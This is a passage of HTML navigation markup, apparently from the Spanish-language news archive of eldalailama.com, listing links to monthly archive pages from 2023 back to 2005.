													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2022 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2021 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2020 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2019 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2018 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2017 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2016 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2015 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2014 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2013 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2012 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2011 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2010 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2009 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2008 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2007 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2006 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2005 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
